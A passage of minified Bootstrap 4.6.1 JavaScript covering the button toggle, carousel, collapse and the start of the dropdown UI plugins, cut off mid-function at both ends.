if(!button||button.hasAttribute('disabled')||button.classList.contains('disabled')){event.preventDefault()}else{var inputBtn=button.querySelector(SELECTOR_INPUT);if(inputBtn&&(inputBtn.hasAttribute('disabled')||inputBtn.classList.contains('disabled'))){event.preventDefault();return}
if(initialButton.tagName==='INPUT'||button.tagName!=='LABEL'){Button._jQueryInterface.call($__default["default"](button),'toggle',initialButton.tagName==='INPUT')}}}).on(EVENT_FOCUS_BLUR_DATA_API,SELECTOR_DATA_TOGGLE_CARROT,function(event){var button=$__default["default"](event.target).closest(SELECTOR_BUTTON)[0];$__default["default"](button).toggleClass(CLASS_NAME_FOCUS,/^focus(in)?$/.test(event.type))});$__default["default"](window).on(EVENT_LOAD_DATA_API$2,function(){var buttons=[].slice.call(document.querySelectorAll(SELECTOR_DATA_TOGGLES_BUTTONS));for(var i=0,len=buttons.length;i<len;i++){var button=buttons[i];var input=button.querySelector(SELECTOR_INPUT);if(input.checked||input.hasAttribute('checked')){button.classList.add(CLASS_NAME_ACTIVE$3)}else{button.classList.remove(CLASS_NAME_ACTIVE$3)}}
buttons=[].slice.call(document.querySelectorAll(SELECTOR_DATA_TOGGLE$4));for(var _i=0,_len=buttons.length;_i<_len;_i++){var _button=buttons[_i];if(_button.getAttribute('aria-pressed')==='true'){_button.classList.add(CLASS_NAME_ACTIVE$3)}else{_button.classList.remove(CLASS_NAME_ACTIVE$3)}}});$__default["default"].fn[NAME$9]=Button._jQueryInterface;$__default["default"].fn[NAME$9].Constructor=Button;$__default["default"].fn[NAME$9].noConflict=function(){$__default["default"].fn[NAME$9]=JQUERY_NO_CONFLICT$9;return Button._jQueryInterface};var NAME$8='carousel';var VERSION$8='4.6.1';var DATA_KEY$8='bs.carousel';var EVENT_KEY$8="."+DATA_KEY$8;var DATA_API_KEY$5='.data-api';var JQUERY_NO_CONFLICT$8=$__default["default"].fn[NAME$8];var ARROW_LEFT_KEYCODE=37;var ARROW_RIGHT_KEYCODE=39;var TOUCHEVENT_COMPAT_WAIT=500;var SWIPE_THRESHOLD=40;var CLASS_NAME_CAROUSEL='carousel';var CLASS_NAME_ACTIVE$2='active';var CLASS_NAME_SLIDE='slide';var CLASS_NAME_RIGHT='carousel-item-right';var CLASS_NAME_LEFT='carousel-item-left';var CLASS_NAME_NEXT='carousel-item-next';var CLASS_NAME_PREV='carousel-item-prev';var CLASS_NAME_POINTER_EVENT='pointer-event';var DIRECTION_NEXT='next';var DIRECTION_PREV='prev';var DIRECTION_LEFT='left';var DIRECTION_RIGHT='right';var EVENT_SLIDE="slide"+EVENT_KEY$8;var EVENT_SLID="slid"+EVENT_KEY$8;var EVENT_KEYDOWN="keydown"+EVENT_KEY$8;var EVENT_MOUSEENTER="mouseenter"+EVENT_KEY$8;var EVENT_MOUSELEAVE="mouseleave"+EVENT_KEY$8;var EVENT_TOUCHSTART="touchstart"+EVENT_KEY$8;var EVENT_TOUCHMOVE="touchmove"+EVENT_KEY$8;var EVENT_TOUCHEND="touchend"+EVENT_KEY$8;var EVENT_POINTERDOWN="pointerdown"+EVENT_KEY$8;var EVENT_POINTERUP="pointerup"+EVENT_KEY$8;var EVENT_DRAG_START="dragstart"+EVENT_KEY$8;var EVENT_LOAD_DATA_API$1="load"+EVENT_KEY$8+DATA_API_KEY$5;var EVENT_CLICK_DATA_API$4="click"+EVENT_KEY$8+DATA_API_KEY$5;var SELECTOR_ACTIVE$1='.active';var SELECTOR_ACTIVE_ITEM='.active.carousel-item';var SELECTOR_ITEM='.carousel-item';var SELECTOR_ITEM_IMG='.carousel-item img';var SELECTOR_NEXT_PREV='.carousel-item-next, .carousel-item-prev';var SELECTOR_INDICATORS='.carousel-indicators';var SELECTOR_DATA_SLIDE='[data-slide], [data-slide-to]';var SELECTOR_DATA_RIDE='[data-ride="carousel"]';var Default$7={interval:5000,keyboard:!0,slide:!1,pause:'hover',wrap:!0,touch:!0};var DefaultType$7={interval:'(number|boolean)',keyboard:'boolean',slide:'(boolean|string)',pause:'(string|boolean)',wrap:'boolean',touch:'boolean'};var PointerType={TOUCH:'touch',PEN:'pen'};var Carousel=function(){function Carousel(element,config){this._items=null;this._interval=null;this._activeElement=null;this._isPaused=!1;this._isSliding=!1;this.touchTimeout=null;this.touchStartX=0;this.touchDeltaX=0;this._config=this._getConfig(config);this._element=element;this._indicatorsElement=this._element.querySelector(SELECTOR_INDICATORS);this._touchSupported='ontouchstart' in document.documentElement||navigator.maxTouchPoints>0;this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent);this._addEventListeners()}
var _proto=Carousel.prototype;_proto.next=function next(){if(!this._isSliding){this._slide(DIRECTION_NEXT)}};_proto.nextWhenVisible=function nextWhenVisible(){var $element=$__default["default"](this._element);if(!document.hidden&&$element.is(':visible')&&$element.css('visibility')!=='hidden'){this.next()}};_proto.prev=function prev(){if(!this._isSliding){this._slide(DIRECTION_PREV)}};_proto.pause=function pause(event){if(!event){this._isPaused=!0}
if(this._element.querySelector(SELECTOR_NEXT_PREV)){Util.triggerTransitionEnd(this._element);this.cycle(!0)}
clearInterval(this._interval);this._interval=null};_proto.cycle=function cycle(event){if(!event){this._isPaused=!1}
if(this._interval){clearInterval(this._interval);this._interval=null}
if(this._config.interval&&!this._isPaused){this._updateInterval();this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval)}};_proto.to=function to(index){var _this=this;this._activeElement=this._element.querySelector(SELECTOR_ACTIVE_ITEM);var activeIndex=this._getItemIndex(this._activeElement);if(index>this._items.length-1||index<0){return}
if(this._isSliding){$__default["default"](this._element).one(EVENT_SLID,function(){return _this.to(index)});return}
if(activeIndex===index){this.pause();this.cycle();return}
var direction=index>activeIndex?DIRECTION_NEXT:DIRECTION_PREV;this._slide(direction,this._items[index])};_proto.dispose=function dispose(){$__default["default"](this._element).off(EVENT_KEY$8);$__default["default"].removeData(this._element,DATA_KEY$8);this._items=null;this._config=null;this._element=null;this._interval=null;this._isPaused=null;this._isSliding=null;this._activeElement=null;this._indicatorsElement=null};_proto._getConfig=function _getConfig(config){config=_extends({},Default$7,config);Util.typeCheckConfig(NAME$8,config,DefaultType$7);return config};_proto._handleSwipe=function _handleSwipe(){var absDeltax=Math.abs(this.touchDeltaX);if(absDeltax<=SWIPE_THRESHOLD){return}
var direction=absDeltax/this.touchDeltaX;this.touchDeltaX=0;if(direction>0){this.prev()}
if(direction<0){this.next()}};_proto._addEventListeners=function _addEventListeners(){var _this2=this;if(this._config.keyboard){$__default["default"](this._element).on(EVENT_KEYDOWN,function(event){return _this2._keydown(event)})}
if(this._config.pause==='hover'){$__default["default"](this._element).on(EVENT_MOUSEENTER,function(event){return _this2.pause(event)}).on(EVENT_MOUSELEAVE,function(event){return _this2.cycle(event)})}
if(this._config.touch){this._addTouchEventListeners()}};_proto._addTouchEventListeners=function _addTouchEventListeners(){var _this3=this;if(!this._touchSupported){return}
var start=function start(event){if(_this3._pointerEvent&&PointerType[event.originalEvent.pointerType.toUpperCase()]){_this3.touchStartX=event.originalEvent.clientX}else if(!_this3._pointerEvent){_this3.touchStartX=event.originalEvent.touches[0].clientX}};var move=function move(event){_this3.touchDeltaX=event.originalEvent.touches&&event.originalEvent.touches.length>1?0:event.originalEvent.touches[0].clientX-_this3.touchStartX};var end=function end(event){if(_this3._pointerEvent&&PointerType[event.originalEvent.pointerType.toUpperCase()]){_this3.touchDeltaX=event.originalEvent.clientX-_this3.touchStartX}
_this3._handleSwipe();if(_this3._config.pause==='hover'){_this3.pause();if(_this3.touchTimeout){clearTimeout(_this3.touchTimeout)}
_this3.touchTimeout=setTimeout(function(event){return _this3.cycle(event)},TOUCHEVENT_COMPAT_WAIT+_this3._config.interval)}};$__default["default"](this._element.querySelectorAll(SELECTOR_ITEM_IMG)).on(EVENT_DRAG_START,function(e){return e.preventDefault()});if(this._pointerEvent){$__default["default"](this._element).on(EVENT_POINTERDOWN,function(event){return start(event)});$__default["default"](this._element).on(EVENT_POINTERUP,function(event){return end(event)});this._element.classList.add(CLASS_NAME_POINTER_EVENT)}else{$__default["default"](this._element).on(EVENT_TOUCHSTART,function(event){return start(event)});$__default["default"](this._element).on(EVENT_TOUCHMOVE,function(event){return move(event)});$__default["default"](this._element).on(EVENT_TOUCHEND,function(event){return end(event)})}};_proto._keydown=function _keydown(event){if(/input|textarea/i.test(event.target.tagName)){return}
switch(event.which){case ARROW_LEFT_KEYCODE:event.preventDefault();this.prev();break;case ARROW_RIGHT_KEYCODE:event.preventDefault();this.next();break}};_proto._getItemIndex=function _getItemIndex(element){this._items=element&&element.parentNode?[].slice.call(element.parentNode.querySelectorAll(SELECTOR_ITEM)):[];return this._items.indexOf(element)};_proto._getItemByDirection=function _getItemByDirection(direction,activeElement){var isNextDirection=direction===DIRECTION_NEXT;var isPrevDirection=direction===DIRECTION_PREV;var activeIndex=this._getItemIndex(activeElement);var lastItemIndex=this._items.length-1;var isGoingToWrap=isPrevDirection&&activeIndex===0||isNextDirection&&activeIndex===lastItemIndex;if(isGoingToWrap&&!this._config.wrap){return activeElement}
var delta=direction===DIRECTION_PREV?-1:1;var itemIndex=(activeIndex+delta)%this._items.length;return itemIndex===-1?this._items[this._items.length-1]:this._items[itemIndex]};_proto._triggerSlideEvent=function _triggerSlideEvent(relatedTarget,eventDirectionName){var targetIndex=this._getItemIndex(relatedTarget);var fromIndex=this._getItemIndex(this._element.querySelector(SELECTOR_ACTIVE_ITEM));var slideEvent=$__default["default"].Event(EVENT_SLIDE,{relatedTarget:relatedTarget,direction:eventDirectionName,from:fromIndex,to:targetIndex});$__default["default"](this._element).trigger(slideEvent);return slideEvent};_proto._setActiveIndicatorElement=function _setActiveIndicatorElement(element){if(this._indicatorsElement){var indicators=[].slice.call(this._indicatorsElement.querySelectorAll(SELECTOR_ACTIVE$1));$__default["default"](indicators).removeClass(CLASS_NAME_ACTIVE$2);var nextIndicator=this._indicatorsElement.children[this._getItemIndex(element)];if(nextIndicator){$__default["default"](nextIndicator).addClass(CLASS_NAME_ACTIVE$2)}}};_proto._updateInterval=function _updateInterval(){var element=this._activeElement||this._element.querySelector(SELECTOR_ACTIVE_ITEM);if(!element){return}
var elementInterval=parseInt(element.getAttribute('data-interval'),10);if(elementInterval){this._config.defaultInterval=this._config.defaultInterval||this._config.interval;this._config.interval=elementInterval}else{this._config.interval=this._config.defaultInterval||this._config.interval}};_proto._slide=function _slide(direction,element){var _this4=this;var activeElement=this._element.querySelector(SELECTOR_ACTIVE_ITEM);var activeElementIndex=this._getItemIndex(activeElement);var nextElement=element||activeElement&&this._getItemByDirection(direction,activeElement);var nextElementIndex=this._getItemIndex(nextElement);var isCycling=Boolean(this._interval);var directionalClassName;var orderClassName;var eventDirectionName;if(direction===DIRECTION_NEXT){directionalClassName=CLASS_NAME_LEFT;orderClassName=CLASS_NAME_NEXT;eventDirectionName=DIRECTION_LEFT}else{directionalClassName=CLASS_NAME_RIGHT;orderClassName=CLASS_NAME_PREV;eventDirectionName=DIRECTION_RIGHT}
if(nextElement&&$__default["default"](nextElement).hasClass(CLASS_NAME_ACTIVE$2)){this._isSliding=!1;return}
var slideEvent=this._triggerSlideEvent(nextElement,eventDirectionName);if(slideEvent.isDefaultPrevented()){return}
if(!activeElement||!nextElement){return}
this._isSliding=!0;if(isCycling){this.pause()}
this._setActiveIndicatorElement(nextElement);this._activeElement=nextElement;var slidEvent=$__default["default"].Event(EVENT_SLID,{relatedTarget:nextElement,direction:eventDirectionName,from:activeElementIndex,to:nextElementIndex});if($__default["default"](this._element).hasClass(CLASS_NAME_SLIDE)){$__default["default"](nextElement).addClass(orderClassName);Util.reflow(nextElement);$__default["default"](activeElement).addClass(directionalClassName);$__default["default"](nextElement).addClass(directionalClassName);var transitionDuration=Util.getTransitionDurationFromElement(activeElement);$__default["default"](activeElement).one(Util.TRANSITION_END,function(){$__default["default"](nextElement).removeClass(directionalClassName+" "+orderClassName).addClass(CLASS_NAME_ACTIVE$2);$__default["default"](activeElement).removeClass(CLASS_NAME_ACTIVE$2+" "+orderClassName+" "+directionalClassName);_this4._isSliding=!1;setTimeout(function(){return $__default["default"](_this4._element).trigger(slidEvent)},0)}).emulateTransitionEnd(transitionDuration)}else{$__default["default"](activeElement).removeClass(CLASS_NAME_ACTIVE$2);$__default["default"](nextElement).addClass(CLASS_NAME_ACTIVE$2);this._isSliding=!1;$__default["default"](this._element).trigger(slidEvent)}
if(isCycling){this.cycle()}};Carousel._jQueryInterface=function _jQueryInterface(config){return this.each(function(){var data=$__default["default"](this).data(DATA_KEY$8);var _config=_extends({},Default$7,$__default["default"](this).data());if(typeof config==='object'){_config=_extends({},_config,config)}
var action=typeof config==='string'?config:_config.slide;if(!data){data=new Carousel(this,_config);$__default["default"](this).data(DATA_KEY$8,data)}
if(typeof config==='number'){data.to(config)}else if(typeof action==='string'){if(typeof data[action]==='undefined'){throw new TypeError("No method named \""+action+"\"")}
data[action]()}else if(_config.interval&&_config.ride){data.pause();data.cycle()}})};Carousel._dataApiClickHandler=function _dataApiClickHandler(event){var selector=Util.getSelectorFromElement(this);if(!selector){return}
var target=$__default["default"](selector)[0];if(!target||!$__default["default"](target).hasClass(CLASS_NAME_CAROUSEL)){return}
var config=_extends({},$__default["default"](target).data(),$__default["default"](this).data());var slideIndex=this.getAttribute('data-slide-to');if(slideIndex){config.interval=!1}
Carousel._jQueryInterface.call($__default["default"](target),config);if(slideIndex){$__default["default"](target).data(DATA_KEY$8).to(slideIndex)}
event.preventDefault()};_createClass(Carousel,null,[{key:"VERSION",get:function get(){return VERSION$8}},{key:"Default",get:function get(){return Default$7}}]);return Carousel}();$__default["default"](document).on(EVENT_CLICK_DATA_API$4,SELECTOR_DATA_SLIDE,Carousel._dataApiClickHandler);$__default["default"](window).on(EVENT_LOAD_DATA_API$1,function(){var carousels=[].slice.call(document.querySelectorAll(SELECTOR_DATA_RIDE));for(var i=0,len=carousels.length;i<len;i++){var $carousel=$__default["default"](carousels[i]);Carousel._jQueryInterface.call($carousel,$carousel.data())}});$__default["default"].fn[NAME$8]=Carousel._jQueryInterface;$__default["default"].fn[NAME$8].Constructor=Carousel;$__default["default"].fn[NAME$8].noConflict=function(){$__default["default"].fn[NAME$8]=JQUERY_NO_CONFLICT$8;return Carousel._jQueryInterface};var NAME$7='collapse';var VERSION$7='4.6.1';var DATA_KEY$7='bs.collapse';var EVENT_KEY$7="."+DATA_KEY$7;var DATA_API_KEY$4='.data-api';var JQUERY_NO_CONFLICT$7=$__default["default"].fn[NAME$7];var CLASS_NAME_SHOW$6='show';var CLASS_NAME_COLLAPSE='collapse';var CLASS_NAME_COLLAPSING='collapsing';var CLASS_NAME_COLLAPSED='collapsed';var DIMENSION_WIDTH='width';var DIMENSION_HEIGHT='height';var EVENT_SHOW$4="show"+EVENT_KEY$7;var EVENT_SHOWN$4="shown"+EVENT_KEY$7;var EVENT_HIDE$4="hide"+EVENT_KEY$7;var EVENT_HIDDEN$4="hidden"+EVENT_KEY$7;var EVENT_CLICK_DATA_API$3="click"+EVENT_KEY$7+DATA_API_KEY$4;var SELECTOR_ACTIVES='.show, .collapsing';var SELECTOR_DATA_TOGGLE$3='[data-toggle="collapse"]';var Default$6={toggle:!0,parent:''};var DefaultType$6={toggle:'boolean',parent:'(string|element)'};var Collapse=function(){function Collapse(element,config){this._isTransitioning=!1;this._element=element;this._config=this._getConfig(config);this._triggerArray=[].slice.call(document.querySelectorAll("[data-toggle=\"collapse\"][href=\"#"+element.id+"\"],"+("[data-toggle=\"collapse\"][data-target=\"#"+element.id+"\"]")));var toggleList=[].slice.call(document.querySelectorAll(SELECTOR_DATA_TOGGLE$3));for(var i=0,len=toggleList.length;i<len;i++){var elem=toggleList[i];var selector=Util.getSelectorFromElement(elem);var filterElement=[].slice.call(document.querySelectorAll(selector)).filter(function(foundElem){return foundElem===element});if(selector!==null&&filterElement.length>0){this._selector=selector;this._triggerArray.push(elem)}}
this._parent=this._config.parent?this._getParent():null;if(!this._config.parent){this._addAriaAndCollapsedClass(this._element,this._triggerArray)}
if(this._config.toggle){this.toggle()}}
var _proto=Collapse.prototype;_proto.toggle=function toggle(){if($__default["default"](this._element).hasClass(CLASS_NAME_SHOW$6)){this.hide()}else{this.show()}};_proto.show=function show(){var _this=this;if(this._isTransitioning||$__default["default"](this._element).hasClass(CLASS_NAME_SHOW$6)){return}
var actives;var activesData;if(this._parent){actives=[].slice.call(this._parent.querySelectorAll(SELECTOR_ACTIVES)).filter(function(elem){if(typeof _this._config.parent==='string'){return elem.getAttribute('data-parent')===_this._config.parent}
return elem.classList.contains(CLASS_NAME_COLLAPSE)});if(actives.length===0){actives=null}}
if(actives){activesData=$__default["default"](actives).not(this._selector).data(DATA_KEY$7);if(activesData&&activesData._isTransitioning){return}}
var startEvent=$__default["default"].Event(EVENT_SHOW$4);$__default["default"](this._element).trigger(startEvent);if(startEvent.isDefaultPrevented()){return}
if(actives){Collapse._jQueryInterface.call($__default["default"](actives).not(this._selector),'hide');if(!activesData){$__default["default"](actives).data(DATA_KEY$7,null)}}
var dimension=this._getDimension();$__default["default"](this._element).removeClass(CLASS_NAME_COLLAPSE).addClass(CLASS_NAME_COLLAPSING);this._element.style[dimension]=0;if(this._triggerArray.length){$__default["default"](this._triggerArray).removeClass(CLASS_NAME_COLLAPSED).attr('aria-expanded',!0)}
this.setTransitioning(!0);var complete=function complete(){$__default["default"](_this._element).removeClass(CLASS_NAME_COLLAPSING).addClass(CLASS_NAME_COLLAPSE+" "+CLASS_NAME_SHOW$6);_this._element.style[dimension]='';_this.setTransitioning(!1);$__default["default"](_this._element).trigger(EVENT_SHOWN$4)};var capitalizedDimension=dimension[0].toUpperCase()+dimension.slice(1);var scrollSize="scroll"+capitalizedDimension;var transitionDuration=Util.getTransitionDurationFromElement(this._element);$__default["default"](this._element).one(Util.TRANSITION_END,complete).emulateTransitionEnd(transitionDuration);this._element.style[dimension]=this._element[scrollSize]+"px"};_proto.hide=function hide(){var _this2=this;if(this._isTransitioning||!$__default["default"](this._element).hasClass(CLASS_NAME_SHOW$6)){return}
var startEvent=$__default["default"].Event(EVENT_HIDE$4);$__default["default"](this._element).trigger(startEvent);if(startEvent.isDefaultPrevented()){return}
var dimension=this._getDimension();this._element.style[dimension]=this._element.getBoundingClientRect()[dimension]+"px";Util.reflow(this._element);$__default["default"](this._element).addClass(CLASS_NAME_COLLAPSING).removeClass(CLASS_NAME_COLLAPSE+" "+CLASS_NAME_SHOW$6);var triggerArrayLength=this._triggerArray.length;if(triggerArrayLength>0){for(var i=0;i<triggerArrayLength;i++){var trigger=this._triggerArray[i];var selector=Util.getSelectorFromElement(trigger);if(selector!==null){var $elem=$__default["default"]([].slice.call(document.querySelectorAll(selector)));if(!$elem.hasClass(CLASS_NAME_SHOW$6)){$__default["default"](trigger).addClass(CLASS_NAME_COLLAPSED).attr('aria-expanded',!1)}}}}
this.setTransitioning(!0);var complete=function complete(){_this2.setTransitioning(!1);$__default["default"](_this2._element).removeClass(CLASS_NAME_COLLAPSING).addClass(CLASS_NAME_COLLAPSE).trigger(EVENT_HIDDEN$4)};this._element.style[dimension]='';var transitionDuration=Util.getTransitionDurationFromElement(this._element);$__default["default"](this._element).one(Util.TRANSITION_END,complete).emulateTransitionEnd(transitionDuration)};_proto.setTransitioning=function setTransitioning(isTransitioning){this._isTransitioning=isTransitioning};_proto.dispose=function dispose(){$__default["default"].removeData(this._element,DATA_KEY$7);this._config=null;this._parent=null;this._element=null;this._triggerArray=null;this._isTransitioning=null};_proto._getConfig=function _getConfig(config){config=_extends({},Default$6,config);config.toggle=Boolean(config.toggle);Util.typeCheckConfig(NAME$7,config,DefaultType$6);return config};_proto._getDimension=function _getDimension(){var hasWidth=$__default["default"](this._element).hasClass(DIMENSION_WIDTH);return hasWidth?DIMENSION_WIDTH:DIMENSION_HEIGHT};_proto._getParent=function _getParent(){var _this3=this;var parent;if(Util.isElement(this._config.parent)){parent=this._config.parent;if(typeof this._config.parent.jquery!=='undefined'){parent=this._config.parent[0]}}else{parent=document.querySelector(this._config.parent)}
var selector="[data-toggle=\"collapse\"][data-parent=\""+this._config.parent+"\"]";var children=[].slice.call(parent.querySelectorAll(selector));$__default["default"](children).each(function(i,element){_this3._addAriaAndCollapsedClass(Collapse._getTargetFromElement(element),[element])});return parent};_proto._addAriaAndCollapsedClass=function _addAriaAndCollapsedClass(element,triggerArray){var isOpen=$__default["default"](element).hasClass(CLASS_NAME_SHOW$6);if(triggerArray.length){$__default["default"](triggerArray).toggleClass(CLASS_NAME_COLLAPSED,!isOpen).attr('aria-expanded',isOpen)}};Collapse._getTargetFromElement=function _getTargetFromElement(element){var selector=Util.getSelectorFromElement(element);return selector?document.querySelector(selector):null};Collapse._jQueryInterface=function _jQueryInterface(config){return this.each(function(){var $element=$__default["default"](this);var data=$element.data(DATA_KEY$7);var _config=_extends({},Default$6,$element.data(),typeof config==='object'&&config?config:{});if(!data&&_config.toggle&&typeof config==='string'&&/show|hide/.test(config)){_config.toggle=!1}
if(!data){data=new Collapse(this,_config);$element.data(DATA_KEY$7,data)}
if(typeof config==='string'){if(typeof data[config]==='undefined'){throw new TypeError("No method named \""+config+"\"")}
data[config]()}})};_createClass(Collapse,null,[{key:"VERSION",get:function get(){return VERSION$7}},{key:"Default",get:function get(){return Default$6}}]);return Collapse}();$__default["default"](document).on(EVENT_CLICK_DATA_API$3,SELECTOR_DATA_TOGGLE$3,function(event){if(event.currentTarget.tagName==='A'){event.preventDefault()}
var $trigger=$__default["default"](this);var selector=Util.getSelectorFromElement(this);var selectors=[].slice.call(document.querySelectorAll(selector));$__default["default"](selectors).each(function(){var $target=$__default["default"](this);var data=$target.data(DATA_KEY$7);var config=data?'toggle':$trigger.data();Collapse._jQueryInterface.call($target,config)})});$__default["default"].fn[NAME$7]=Collapse._jQueryInterface;$__default["default"].fn[NAME$7].Constructor=Collapse;$__default["default"].fn[NAME$7].noConflict=function(){$__default["default"].fn[NAME$7]=JQUERY_NO_CONFLICT$7;return Collapse._jQueryInterface};var NAME$6='dropdown';var VERSION$6='4.6.1';var DATA_KEY$6='bs.dropdown';var EVENT_KEY$6="."+DATA_KEY$6;var DATA_API_KEY$3='.data-api';var JQUERY_NO_CONFLICT$6=$__default["default"].fn[NAME$6];var ESCAPE_KEYCODE$1=27;var SPACE_KEYCODE=32;var TAB_KEYCODE=9;var ARROW_UP_KEYCODE=38;var ARROW_DOWN_KEYCODE=40;var RIGHT_MOUSE_BUTTON_WHICH=3;var REGEXP_KEYDOWN=new RegExp(ARROW_UP_KEYCODE+"|"+ARROW_DOWN_KEYCODE+"|"+ESCAPE_KEYCODE$1);var CLASS_NAME_DISABLED$1='disabled';var CLASS_NAME_SHOW$5='show';var CLASS_NAME_DROPUP='dropup';var CLASS_NAME_DROPRIGHT='dropright';var CLASS_NAME_DROPLEFT='dropleft';var CLASS_NAME_MENURIGHT='dropdown-menu-right';var CLASS_NAME_POSITION_STATIC='position-static';var EVENT_HIDE$3="hide"+EVENT_KEY$6;var EVENT_HIDDEN$3="hidden"+EVENT_KEY$6;var EVENT_SHOW$3="show"+EVENT_KEY$6;var EVENT_SHOWN$3="shown"+EVENT_KEY$6;var EVENT_CLICK="click"+EVENT_KEY$6;var EVENT_CLICK_DATA_API$2="click"+EVENT_KEY$6+DATA_API_KEY$3;var EVENT_KEYDOWN_DATA_API="keydown"+EVENT_KEY$6+DATA_API_KEY$3;var EVENT_KEYUP_DATA_API="keyup"+EVENT_KEY$6+DATA_API_KEY$3;var SELECTOR_DATA_TOGGLE$2='[data-toggle="dropdown"]';var SELECTOR_FORM_CHILD='.dropdown form';var SELECTOR_MENU='.dropdown-menu';var SELECTOR_NAVBAR_NAV='.navbar-nav';var SELECTOR_VISIBLE_ITEMS='.dropdown-menu .dropdown-item:not(.disabled):not(:disabled)';var PLACEMENT_TOP='top-start';var PLACEMENT_TOPEND='top-end';var PLACEMENT_BOTTOM='bottom-start';var PLACEMENT_BOTTOMEND='bottom-end';var PLACEMENT_RIGHT='right-start';var PLACEMENT_LEFT='left-start';var Default$5={offset:0,flip:!0,boundary:'scrollParent',reference:'toggle',display:'dynamic',popperConfig:null};var DefaultType$5={offset:'(number|string|function)',flip:'boolean',boundary:'(string|element)',reference:'(string|element)',display:'string',popperConfig:'(null|object)'};var Dropdown=function(){function Dropdown(element,config){this._element=element;this._popper=null;this._config=this._getConfig(config);this._menu=this._getMenuElement();this._inNavbar=this._detectNavbar();this._addEventListeners()}
var _proto=Dropdown.prototype;_proto.toggle=function toggle(){if(this._element.disabled||$__default["default"](this._element).hasClass(CLASS_NAME_DISABLED$1)){return}
var isActive=$__default["default"](this._menu).hasClass(CLASS_NAME_SHOW$5);Dropdown._clearMenus();if(isActive){return}
this.show(!0)};_proto.show=function show(usePopper){if(usePopper===void 0){usePopper=!1}
if(this._element.disabled||$__default["default"](this._element).hasClass(CLASS_NAME_DISABLED$1)||$__default["default"](this._menu).hasClass(CLASS_NAME_SHOW$5)){return}
var relatedTarget={relatedTarget:this._element};var showEvent=$__default["default"].Event(EVENT_SHOW$3,relatedTarget);var parent=Dropdown._getParentFromElement(this._element);$__default["default"](parent).trigger(showEvent);if(showEvent.isDefaultPrevented()){return}
if(!this._inNavbar&&usePopper){if(typeof Popper__default["default"]==='undefined'){throw new TypeError('Bootstrap\'s dropdowns require Popper (https://popper.js.org)')}
var referenceElement=this._element;if(this._config.reference==='parent'){referenceElement=parent}else if(Util.isElement(this._config.reference)){referenceElement=this._config.reference;if(typeof this._config.reference.jquery!=='undefined'){referenceElement=this._config.reference[0]}}
if(this._config.boundary!=='scrollParent'){$__default["default"](parent).addClass(CLASS_NAME_POSITION_STATIC)}
this._popper=new Popper__default["default"](referenceElement,this._menu,this._getPopperConfig())}
if('ontouchstart' in document.documentElement&&$__default["default"](parent).closest(SELECTOR_NAVBAR_NAV).length===0){$__default["default"](document.body).children().on('mouseover',null,$__default["default"].noop)}
this._element.focus();this._element.setAttribute('aria-expanded',!0);$__default["default"](this._menu).toggleClass(CLASS_NAME_SHOW$5);$__default["default"](parent).toggleClass(CLASS_NAME_SHOW$5).trigger($__default["default"].Event(EVENT_SHOWN$3,relatedTarget))};_proto.hide=function hide(){if(this._element.disabled||$__default["default"](this._element).hasClass(CLASS_NAME_DISABLED$1)||!$__default["default"](this._menu).hasClass(CLASS_NAME_SHOW$5)){return}
var relatedTarget={relatedTarget:this._element};var hideEvent=$__default["default"].Event(EVENT_HIDE$3,relatedTarget);var parent=Dropdown._getParentFromElement(this._element);$__default["default"](parent).trigger(hideEvent);if(hideEvent.isDefaultPrevented()){return}
if(this._popper){this._popper.destroy()}
$__default["default"](this._menu).toggleClass(CLASS_NAME_SHOW$5);$__default["default"](parent).toggleClass(CLASS_NAME_SHOW$5).trigger($__default["default"].Event(EVENT_HIDDEN$3,relatedTarget))};_proto.dispose=function dispose(){$__default["default"].removeData(this._element,DATA_KEY$6);$__default["default"](this._element).off(EVENT_KEY$6);this._element=null;this._menu=null;if(this._popper!==null){this._popper.destroy();this._popper=null}};_proto.update=function update(){this._inNavbar=this._detectNavbar();if(this._popper!==null){this._popper.scheduleUpdate()}};_proto._addEventListeners=function _addEventListeners(){var _this=this;$__default["default"](this._element).on(EVENT_CLICK,function(event){event.preventDefault();event.stopPropagation();_this.toggle()})};_proto._getConfig=function _getConfig(config){config=_extends({},this.constructor.Default,$__default["default"](this._element).data(),config);Util.typeCheckConfig(NAME$6,config,this.constructor.DefaultType);return config};_proto._getMenuElement=function _getMenuElement(){if(!this._menu){var parent=Dropdown._getParentFromElement(this._element);if(parent){this._menu=parent.querySelector(SELECTOR_MENU)}}
return this._menu};_proto._getPlacement=function _getPlacement(){var $parentDropdown=$__default["default"](this._element.parentNode);var placement=PLACEMENT_BOTTOM;if($parentDropdown.hasClass(CLASS_NAME_DROPUP)){placement=$__default["default"](this._menu).hasClass(CLASS_NAME_MENURIGHT)?PLACEMENT_TOPEND:PLACEMENT_TOP}else if($parentDropdown.hasClass(CLASS_NAME_DROPRIGHT)){placement=PLACEMENT_RIGHT}else if($parentDropdown.hasClass(CLASS_NAME_DROPLEFT)){placement=PLACEMENT_LEFT}else if($__default["default"](this._menu).hasClass(CLASS_NAME_MENURIGHT)){placement=PLACEMENT_BOTTOMEND}
return placement};_proto._detectNavbar=function _detectNavbar(){return $__default["default"](this._element).closest('.navbar').length>0};_proto._getOffset=function _getOffset(){var _this2=this;var offset={};if(typeof this._config.offset==='function'){offset.fn=function(data){data.offsets=_extends({},data.offsets,_this2._config.offset(data.offsets,_this2._element));return data}}else{offset.offset=this._config.offset}
return offset};_proto._getPopperConfig=function _getPopperConfig(){var popperConfig={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};if(this._config.display==='static'){popperConfig.modifiers.applyStyle={enabled:!1}}
return _extends({},popperConfig,this._config.popperConfig)};Dropdown._jQueryInterface=function _jQueryInterface(config){return this.each(function(){var data=$__default["default"](this).data(DATA_KEY$6);var _config=typeof config==='object'?config:null;if(!data){data=new Dropdown(this,_config);$__default["default"](this).data(DATA_KEY$6,data)}
if(typeof config==='string'){if(typeof data[config]==='undefined'){throw new TypeError("No method named \""+config+"\"")}
data[config]()}})};Dropdown._clearMenus=function _clearMenus(event){if(event&&(event.which===RIGHT_MOUSE_BUTTON_WHICH||event.type==='keyup'&&event.which!==TAB_KEYCODE)){return}
